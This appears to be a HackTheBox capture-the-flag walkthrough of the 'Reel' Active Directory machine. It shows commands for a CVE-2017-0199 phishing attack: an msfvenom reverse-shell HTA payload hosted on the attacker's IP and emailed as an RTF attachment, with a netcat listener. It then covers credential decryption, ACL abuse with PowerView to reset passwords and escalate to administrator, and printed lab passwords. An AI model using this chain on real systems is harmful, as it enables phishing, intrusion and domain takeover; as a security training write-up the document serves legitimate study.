Reel HackTheBox Walkthrough
We consider Reel a Windows Active Directory machine and a hard box on HTB. This Reel HackTheBox Walkthrough showcases its uniqueness, featuring a phishing scenario that we rarely find in other machines. We start by enumerating the FTP service and find some files that reveal a user’s email address. Then, we send a phishing email with an attachment that grants us initial access when clicked. After gaining a foothold, we achieve privilege escalation by exploiting permissions in the Active Directory infrastructure.
Table of Contents
- Enumeration
- Initial Access
- Lateral Movement 1 (from nico to tom)
- Lateral Movement 2 (from tom to claire)
- Privilege Escalation (from claire to administrator)
- Conclusion
Enumeration
Starting the enumeration with port and service scan:
nmap -sV -sC 10.129.228.124

As the default script scan suggests, there is Anonymous FTP login allowed at port 21. So, login as Anonymous :: Anonymous into FTP. After login it can be seen that there is a Documents directory which consists of 3 files namely AppLocker.docx, readme.txt and Windows Event Forwarding.docx. More information can be obtained after downloading these files locally.
ftp 10.129.228.124
cd documents
ls
get AppLocker.docx
get readme.txt
get "Windows Event Forwarding.docx"

Now, reading the contents of readme.txt file.
cat readme.txt

As shown above the readme.txt file contains a communication related to rtf format procedures. It seems like the document asks to email the particular format file. File “Windows Event Forwarding.docx” is a document file and in most cases, it contains the creator name which can be later used as a legitimate username to login/email.
To check for the Creator name the exiftool can be used here with the following command:
exiftool "Windows Event Forwarding.docx"

Initial Access
The Creator name seen is nico@megabank.com. If we remember, the readme.txt file mentioned about emailing a rtf file to the email address. We can try emailing a malicious rtf file as an attachment, such that if the user process it we should be able to get the reverse shell.
First, we can check if we are able to send some email to the obtained mail id or not. To do so we are using telnet to communicate and get an acknowledgement of the receipt of email.
telnet 10.129.228.124 25

Here, we confirm the target email address and create an.rtf file to send to the victim. We choose.rtf files because they are highly versatile and supported by a wide range of word processing software, making them popular for sharing documents across different platforms and applications. We can access and modify these plain text documents using numerous word processors, including Microsoft Word, Google Docs, and LibreOffice.
Creating the Malicious RTF File
There is a toolkit script which can be used here to create a .rtf file. The script can be downloaded from here (https://github.com/bhdresh/CVE-2017-0199.git).

As per the exploit usage the script requires a .hta file or .doc to be hosted at a server so that the exploit can use the .hta file to generate a .rtf file.
To create a .hta file, msfvenom can be used with the following command:
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.117 lport=443 -f hta-psh -o file.hta
After creating the file.hta file, a server can be started locally at port 80 to host the file.
updog -p 80

Now the exploit can be used with the following command to generate the .rtf file:
python2 cve-2017-0199_toolkit.py -M gen -w raj.rtf -u http://10.10.14.117/file.hta -t RTF -x 0

The sendEmail tool can be used inside kali linux to send an email to the target mail id i.e., nico@megabank.com and the file raj.rtf can be used as an attachment.
Before sending this email we need to start the netcat listener at port 443 as mentioned in our msfvenom payload.
nc -lvp 443
sendEmail -f raj@megabank.com -t nico@megabank.com -u "Urgent Mail" -m "Join Ignite Technologies" -a raj.rtf -s 10.129.228.124 -v

Once the email is sent and the victim clicks on the attachment, we receive a reverse shell connection at port 443. After the reverse shell is obtained, the user.txt flag can be found on the desktop of the nico user.

Lateral Movement 1 (from nico to tom)
After the initial access as nico user, there is a a cred.xml file placed at the user’s desktop. Upon reading the contents of the cred.xml file it can be seen that there is a username HTBTom and a password which is in serialized format.
As part of the Reel HackTheBox Walkthrough, to generate the deserialized password, a cmdlet can be used which is inbuilt in PowerShell, i.e., Import-Clixml. The following command can be used to deserialize the cred.xml file content:
powershell -c "$cred = Import-Clixml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
The deserialized password obtained is 1ts-mag1c!!!.


After the password of Tom user is obtained now, we can use ssh to login as Tom user.
ssh tom@10.129.228.124

Lateral Movement 2 (from tom to claire)
After logging in as the tom user, an AD Audit folder is found on the Desktop. This folder contains a directory named Bloodhound and a text file called note.txt. Upon reading the contents of note.txt, a note is found that mentions some findings. These findings state that there are no AD attack paths from a user to a Domain Admin. The note also recommends that the audit should be performed again.

The Ingestors directory inside the Bloodhound folder seems to contain the old audit findings, hence it is better to run the bloodhound again inside the target system to capture the results.
Hence, downloading the SharpHound.ps1 script form the following link: https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1
To transfer the SharpHound.ps1 file from kali to target windows machine we will be using impacket-smbserver script.
impacket-smbserver share $(pwd) -smb2support

Inside the initial shell taken on target machine, run the following command to fetch the file:
copy \10.10.14.117shareSharpHound.ps1
After the file is copied, now running the SharpHound.ps1 module.
Import-Module .SharpHound.ps1
Invoke-BloodHound -CollectionMethod All

After the bloodhound is run, the results can be seen in the 20230102182633_BloodHound.zip file.
Analyzing Bloodhound Results
Hence copying the zip file in the kali machine using smb service by the following command:
copy 20230102182633_BloodHound.zip \10.10.14.117share

To analyse the results visually, we will be running the Bloodhound tool. But first we will start the neo4j server by the command:
neo4j console

After the neo4j service is started, we can initiate the Bloodhound tool.
bloodhound

Login into neo4j database using the valid credentials and upload the zip file created by the SharHound.ps1 script.

The zip file is uploaded, and we analyze the results. Our analysis reveals that the user tom has First Degree Object Control rights with the user claire, granting tom WriteOwner permissions on claire. Furthermore, we observe that claire has WriteDACL permissions on the Backup_Admins group. We utilize PowerView.ps1 to exploit the WriteOwner permissions, enabling tom to become the owner of claire’s ACL, gain permissions on the ACL, and reset the password.
copy \10.10.14.117sharePowerView.ps1
Import-Module .PowerView.ps1
Set-DomainObjectOwner -idenity claire -OwnerIdentity tom
Add-DomainObjectAcl -TargetIdenity claire -PrincipalIdentity tom -Rights ResetPassword
$SecPassword = ConvertTo-SecureString 'Password@1 ' -AsPlainText -Force
Set-DomainUserPassword -identity claire -accountpassword $SecPassword

Privilege Escalation (from claire to administrator)
Once the password of claire is reset we can login using ssh:
ssh claire@10.129.191.71
As part of the Reel HackTheBox Walkthrough, and because of the WriteDACL permissions of claire on the Backup_Admins group, we can now add claire as a member of the Backup_Admins group.
net group "Backup_Admins " claire /add /domain

However, we are still unable to read the root.txt flag placed at the desktop of the Administrator user. There is a Backup Scripts directory on the Administrator desktop which consists of some scripts.

Upon checking of any of the scripts contain the password word as a string, the admin password was retrieved as Cr4ckMeIfYouC4n! in the BackupScript.ps1 script.
type * | findstr password

After the administrator password is retrieved, now we can login as administrator using ssh and obtain the root.txt flag.
ssh administrator@10.129.228.224

Conclusion
This Reel HackTheBox Walkthrough demonstrated a realistic phishing attack vector, lateral movement through credential discovery, and Active Directory exploitation using BloodHound and PowerView. It’s a great learning experience for understanding complex privilege escalation paths in a Windows enterprise setup.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here